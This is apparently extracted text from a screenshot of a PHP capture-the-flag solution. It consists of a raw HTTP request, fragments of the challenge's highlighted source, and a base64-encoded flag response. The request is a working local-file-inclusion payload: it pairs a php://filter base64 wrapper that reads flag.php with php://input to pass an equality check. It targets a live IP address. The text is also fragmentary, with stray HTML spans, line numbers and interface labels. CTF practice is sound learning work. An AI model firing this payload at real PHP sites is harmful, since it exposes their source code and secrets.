 POST /?file1=php://filter/read=convert.base64-encode/resource=flag.php&file2=
php://input HTTP/1.1
Host: 61.147.171.105:58500
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Length: 9
11
12 hello ctf
</span>
<span style="color: #0000BB">
file_get_contents
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$file2
</span>
<span style="color: #007700">
)&nbsp;===&nbsp;
</span>
<span style="color: #DD0000">
"hello&nbsp;ctf"
</span>
<span style="color: #007700">
)<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
bsp;&nbsp;include(
</span>
<span style="color: #0000BB">
$file1
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;else<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(
</span>
<span style="color: #DD0000">
"NONONO"
</span>
<span style="color: #007700">
);<br />
}
</span>
13 </span>
14 </code>
PD9waHAKZWNobyAiV1JPTkcgV0FZISI7Ci8vICRmbGFnID0gY3liZXJwZWFjZXs2ZDk1NDI0YjdmN
TU2ZDFlZjE1ZWEyYTk2OGEwZjE4YX0=
请求查询参数 2
请求主体参数 1
请求cookies 0
请求头 9
响应头 8